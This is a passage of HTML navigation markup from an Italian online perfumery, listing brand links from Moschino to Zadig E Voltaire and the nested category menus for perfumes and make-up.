									 <a href="https://www.profumeriemallardo.com/shop/21150_moschino">Moschino </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90541_mp-hair">Mp Hair</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/58510_mulac">Mulac</a></span>
																								 								 									 
									 																					</div>
																				 <div class="menu_flex-item">
									 									 
									 <span class="letter">N</span>
									 									 																
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/15400_nabeel">Nabeel</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90380_nabla">Nabla</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/21300_naj-oleari">Naj-oleari </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90820_narciso-rodriguez">Narciso Rodriguez </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90780_natural-honey">Natural Honey</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/21950_nivea">Nivea </a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/97010_nuxe">Nuxe</a></span>
																								 								 									 
									 									 
									 <span class="letter">O</span>
									 									 																
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/17605_off-white">Off White</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/45100_olaplex">Olaplex</a></span>
																								 								 									 
									 									 
									 <span class="letter">P</span>
									 									 																
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/23300_paloma-picasso">Paloma Picasso </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/23900_perlier">Perlier </a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/96002_phytorelax">Phytorelax</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/24650_piz-buin">Piz Buin </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/50300_police">Police</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/99910_prada">Prada </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/24860_prep">Prep</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/25200_pupa">Pupa </a></span>
																								 								 									 
									 									 
									 <span class="letter">R</span>
									 									 																
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/23000_rabanne">Rabanne </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/25300_ralph-lauren">Ralph Lauren </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/52010_reminiscence">Reminiscence </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/1765_renato-balestra">Renato Balestra</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/21340_replay">Replay</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/26100_revlon">Revlon </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/97009_rilastil">Rilastil</a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/21130_robert-piguet">Robert Piguet</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90300_roberto-cavalli">Roberto Cavalli</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/26350_rocco-barocco">Rocco Barocco</a></span>
																								 								 									 
									 									 
									 <span class="letter">S</span>
									 									 																
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/11251_sabrina-carpenter">Sabrina Carpenter</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/95028_sebastian-professional">Sebastian Professional</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/27500_sergio-tacchini">Sergio Tacchini</a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/27800_shiseido">Shiseido </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/1330_sodico">Sodico</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/99915_sol-de-janeiro">Sol De Janeiro</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/97011_somatoline">Somatoline</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/30210_swiss-arabian">Swiss Arabian</a></span>
																								 								 									 
									 									 
									 <span class="letter">T</span>
									 									 																
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/21500_thierry-mugler">Thierry Mugler </a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/3767_tiffany-co">Tiffany &amp; Co. </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90370_tom-ford">Tom Ford </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/29430_tommy-hilfiger">Tommy Hilfiger </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/29600_trussardi">Trussardi </a></span>
																								 								 									 
									 									 
									 <span class="letter">V</span>
									 									 																
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/30000_valentino">Valentino </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/30200_van-cleef">Van Cleef </a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/12100_versace">Versace</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/97004_vichy">Vichy</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/1332_victorias-secret">Victoria`s Secret</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/99950_viktor-rolf">Viktor &amp; Rolf </a></span>
																								 								 									 
									 									 
									 <span class="letter">W</span>
									 									 																
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/40331_wal">Wal</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/95024_wella-professionals">Wella Professionals</a></span>
																								 								 									 
									 																					</div>
																				 <div class="menu_flex-item">
									 									 
									 <span class="letter">Y</span>
									 									 																
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/16800_youglam">Youglam</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90040_yves-saint-laurent">Yves Saint Laurent </a></span>
																								 								 									 
									 									 
									 <span class="letter">Z</span>
									 									 																
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/14560_zadig-e-voltaire">Zadig E Voltaire </a></span>
																							</div>
						</div>
					</div>
					</div>
				                          </li>
                    <li class="category" id="category-100000">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/100000-profumi" data-depth="0"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_62192" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                PROFUMI
              </a>
              				 					 
					<div  class="sub-menu js-sub-menu collapse" id="top_sub_menu_62192">
					            <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-101000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/101000-fragranze-donna" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_4546" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                FRAGRANZE DONNA
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_4546">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-101001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/101001-estratto" data-depth="2"
                              >
                                ESTRATTO
              </a>
                          </li>
                    <li class="category" id="category-101002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/101002-eau-de-parfum" data-depth="2"
                              >
                                EAU DE PARFUM
              </a>
                          </li>
                    <li class="category" id="category-101003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/101003-eau-de-toilette" data-depth="2"
                              >
                                EAU DE TOILETTE
              </a>
                          </li>
                    <li class="category" id="category-101004">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/101004-profumo-per-capelli" data-depth="2"
                              >
                                PROFUMO PER CAPELLI
              </a>
                          </li>
                    <li class="category" id="category-101005">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/101005-latte-corpo" data-depth="2"
                              >
                                LATTE CORPO
              </a>
                          </li>
                    <li class="category" id="category-101006">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/101006-crema-corpo" data-depth="2"
                              >
                                CREMA CORPO
              </a>
                          </li>
                    <li class="category" id="category-101007">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/101007-brume-corpo" data-depth="2"
                              >
                                BRUME CORPO
              </a>
                          </li>
                    <li class="category" id="category-101008">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/101008-gel-doccia" data-depth="2"
                              >
                                GEL DOCCIA
              </a>
                          </li>
                    <li class="category" id="category-101009">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/101009-deo-stick" data-depth="2"
                              >
                                DEO STICK
              </a>
                          </li>
                    <li class="category" id="category-101010">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/101010-deo-vapo" data-depth="2"
                              >
                                DEO VAPO
              </a>
                          </li>
                    <li class="category" id="category-101011">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/101011-saponetta" data-depth="2"
                              >
                                SAPONETTA
              </a>
                          </li>
                    <li class="category" id="category-101012">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/101012-olio" data-depth="2"
                              >
                                OLIO
              </a>
                          </li>
                    <li class="category" id="category-101103">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/101103-profumo-per-capelli" data-depth="2"
                              >
                                PROFUMO PER CAPELLI
              </a>
                          </li>
                    <li class="category" id="category-101104">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/101104-gommage" data-depth="2"
                              >
                                GOMMAGE
              </a>
                          </li>
                    <li class="category" id="category-101105">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/101105-gel-corpo" data-depth="2"
                              >
                                GEL CORPO
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-102000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/102000-fragranze-uomo" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_14165" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                FRAGRANZE UOMO
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_14165">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-102001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/102001-parfum" data-depth="2"
                              >
                                PARFUM
              </a>
                          </li>
                    <li class="category" id="category-102002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/102002-eau-de-parfum" data-depth="2"
                              >
                                EAU DE PARFUM
              </a>
                          </li>
                    <li class="category" id="category-102003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/102003-eau-de-toilette" data-depth="2"
                              >
                                EAU DE TOILETTE
              </a>
                          </li>
                    <li class="category" id="category-102004">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/102004-after-shave" data-depth="2"
                              >
                                AFTER SHAVE
              </a>
                          </li>
                    <li class="category" id="category-102005">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/102005-eau-de-cologne" data-depth="2"
                              >
                                EAU DE COLOGNE
              </a>
                          </li>
                    <li class="category" id="category-102006">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/102006-crema-viso" data-depth="2"
                              >
                                CREMA VISO
              </a>
                          </li>
                    <li class="category" id="category-102007">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/102007-gel-doccia" data-depth="2"
                              >
                                GEL DOCCIA
              </a>
                          </li>
                    <li class="category" id="category-102008">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/102008-deo-stick" data-depth="2"
                              >
                                DEO STICK
              </a>
                          </li>
                    <li class="category" id="category-102009">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/102009-deo-vapo" data-depth="2"
                              >
                                DEO VAPO
              </a>
                          </li>
                    <li class="category" id="category-102010">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/102010-rasatura" data-depth="2"
                              >
                                RASATURA
              </a>
                          </li>
                    <li class="category" id="category-102011">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/102011-saponetta" data-depth="2"
                              >
                                SAPONETTA
              </a>
                          </li>
                    <li class="category" id="category-102012">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/102012-olio" data-depth="2"
                              >
                                OLIO
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-103000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/103000-cofanetti" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_46037" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                COFANETTI
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_46037">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-103001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/103001-donna" data-depth="2"
                              >
                                DONNA
              </a>
                          </li>
                    <li class="category" id="category-103002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/103002-uomo" data-depth="2"
                              >
                                UOMO
              </a>
                          </li>
                    <li class="category" id="category-103003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/103003-bambini" data-depth="2"
                              >
                                BAMBINI
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-104000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/104000-fragranze-unisex" data-depth="1"
                              >
                                FRAGRANZE UNISEX
              </a>
                          </li>
                    <li class="category" id="category-105000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/105000-profumatori-ambiente" data-depth="1"
                              >
                                PROFUMATORI AMBIENTE
              </a>
                          </li>
                    <li class="category" id="category-106000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/106000-corpo-e-bagno" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_75323" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                CORPO E BAGNO
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_75323">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-106001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/106001-latte-corpo-profumato" data-depth="2"
                              >
                                LATTE CORPO PROFUMATO
              </a>
                          </li>
                    <li class="category" id="category-106002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/106002-crema-corpo-profumata" data-depth="2"
                              >
                                CREMA CORPO PROFUMATA
              </a>
                          </li>
                    <li class="category" id="category-106003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/106003-brume-corpo" data-depth="2"
                              >
                                BRUME CORPO
              </a>
                          </li>
                    <li class="category" id="category-106004">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/106004-crema-viso-profumata" data-depth="2"
                              >
                                CREMA VISO PROFUMATA
              </a>
                          </li>
                    <li class="category" id="category-106005">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/106005-gel-doccia-profumato" data-depth="2"
                              >
                                GEL DOCCIA PROFUMATO
              </a>
                          </li>
                    <li class="category" id="category-106006">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/106006-deodorante-stick" data-depth="2"
                              >
                                DEODORANTE STICK
              </a>
                          </li>
                    <li class="category" id="category-106007">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/106007-deodorante-vapo" data-depth="2"
                              >
                                DEODORANTE VAPO
              </a>
                          </li>
                    <li class="category" id="category-106008">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/106008-rasatura" data-depth="2"
                              >
                                RASATURA
              </a>
                          </li>
                    <li class="category" id="category-106009">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/106009-sapone-profumato" data-depth="2"
                              >
                                SAPONE PROFUMATO
              </a>
                          </li>
                    <li class="category" id="category-106010">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/106010-olio-profumato" data-depth="2"
                              >
                                OLIO PROFUMATO
              </a>
                          </li>
                    <li class="category" id="category-106011">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/106011-acqua-profumata" data-depth="2"
                              >
                                ACQUA PROFUMATA
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-200000">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/200000-make-up" data-depth="0"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_33153" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                MAKE-UP
              </a>
              				 					 
					<div  class="sub-menu js-sub-menu collapse" id="top_sub_menu_33153">
					            <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-201000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/201000-occhi" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_43847" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                OCCHI
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_43847">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-201001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/201001-ombretto" data-depth="2"
                              >
                                OMBRETTO
              </a>
                          </li>
                    <li class="category" id="category-201002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/201002-mascara" data-depth="2"
                              >
                                MASCARA
              </a>
                          </li>
                    <li class="category" id="category-201003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/201003-matita" data-depth="2"
                              >
                                MATITA
              </a>
                          </li>
                    <li class="category" id="category-201004">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/201004-eyeliner" data-depth="2"
                              >
                                EYELINER
              </a>
                          </li>
                    <li class="category" id="category-201005">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/201005-base" data-depth="2"
                              >
                                BASE
              </a>
                          </li>
                    <li class="category" id="category-201006">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/201006-sopracciglia" data-depth="2"
                              >
                                SOPRACCIGLIA
              </a>
                          </li>
                    <li class="category" id="category-201007">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/201007-strass-e-glitter" data-depth="2"
                              >
                                STRASS E GLITTER
              </a>
                          </li>
                    <li class="category" id="category-201008">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/201008-ciglia-finte" data-depth="2"
                              >
                                CIGLIA FINTE
              </a>
                          </li>
                    <li class="category" id="category-201009">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/201009-palette" data-depth="2"
                              >
                                PALETTE
              </a>
                          </li>
                    <li class="category" id="category-201010">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/201010-cofanetti" data-depth="2"
                              >
                                COFANETTI
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-202000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/202000-sopracciglia" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_36277" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                SOPRACCIGLIA
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_36277">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-202001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/202001-matita-e-cipria" data-depth="2"
                              >
                                MATITA E CIPRIA
              </a>
                          </li>
                    <li class="category" id="category-202002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/202002-mascara-e-gel" data-depth="2"
                              >
                                MASCARA E GEL
              </a>
                          </li>
                    <li class="category" id="category-202003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/202003-kit-e-palette" data-depth="2"
                              >
                                KIT E PALETTE
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-203000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/203000-labbra" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_83763" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                LABBRA
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_83763">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-203001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/203001-rossetto" data-depth="2"
                              >
                                ROSSETTO
              </a>
                          </li>
                    <li class="category" id="category-203002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/203002-gloss" data-depth="2"
                              >
                                GLOSS
              </a>
                          </li>
                    <li class="category" id="category-203003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/203003-rimpolpante" data-depth="2"
                              >
                                RIMPOLPANTE
              </a>
                          </li>
                    <li class="category" id="category-203004">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/203004-balsamo" data-depth="2"
                              >
                                BALSAMO
              </a>
                          </li>
                    <li class="category" id="category-203005">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/203005-matita" data-depth="2"
                              >
                                MATITA
              </a>
                          </li>
                    <li class="category" id="category-203006">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/203006-trattamento-scrub" data-depth="2"
                              >
                                TRATTAMENTO SCRUB
              </a>
                          </li>
                    <li class="category" id="category-203007">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/203007-primer" data-depth="2"
                              >
                                PRIMER
              </a>
                          </li>
                    <li class="category" id="category-203008">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/203008-lip-blush" data-depth="2"
                              >
                                LIP BLUSH
              </a>
                          </li>
                    <li class="category" id="category-203009">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/203009-lip-oil" data-depth="2"
                              >
                                LIP OIL
              </a>
                          </li>
                    <li class="category" id="category-203010">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/203010-tinta-labbra" data-depth="2"
                              >
                                TINTA LABBRA
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-204000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/204000-viso" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_98225" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                VISO
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_98225">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-204001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/204001-fondotinta" data-depth="2"
                              >
                                FONDOTINTA
              </a>
                          </li>
                    <li class="category" id="category-204002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/204002-terre" data-depth="2"
                              >
                                TERRE
              </a>
                          </li>
                    <li class="category" id="category-204003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/204003-cipria" data-depth="2"
                              >
                                CIPRIA
              </a>
                          </li>
                    <li class="category" id="category-204004">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/204004-contouring" data-depth="2"
                              >
                                CONTOURING
              </a>
                          </li>
                    <li class="category" id="category-204005">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/204005-bb-" data-depth="2"
                              >
                                BB 
              </a>
                          </li>
                    <li class="category" id="category-204006">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/204006-blush" data-depth="2"
                              >
                                BLUSH
              </a>
                          </li>
                    <li class="category" id="category-204007">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/204007-antiocchiaie-e-correttore" data-depth="2"
                              >
                                ANTIOCCHIAIE E CORRETTORE
              </a>
                          </li>
                    <li class="category" id="category-204008">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/204008-base-e-primer" data-depth="2"
                              >
                                BASE E PRIMER
              </a>
                          </li>
                    <li class="category" id="category-204009">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/204009-illuminante" data-depth="2"
                              >
                                ILLUMINANTE
              </a>
                          </li>
                    <li class="category" id="category-204010">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/204010-crema-colorata" data-depth="2"
                              >
                                CREMA COLORATA
              </a>
                          </li>
                    <li class="category" id="category-204011">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/204011-palette" data-depth="2"
                              >
                                PALETTE
              </a>
                          </li>
                    <li class="category" id="category-204012">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/204012-correttore" data-depth="2"
                              >
                                CORRETTORE
              </a>
                          </li>
                    <li class="category" id="category-204013">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/204013-primer" data-depth="2"
                              >
                                PRIMER
              </a>
                          </li>
                    <li class="category" id="category-204014">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/204014-terre-abbronzanti" data-depth="2"
                              >
                                TERRE ABBRONZANTI
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-205000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/205000-make-up-solare" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
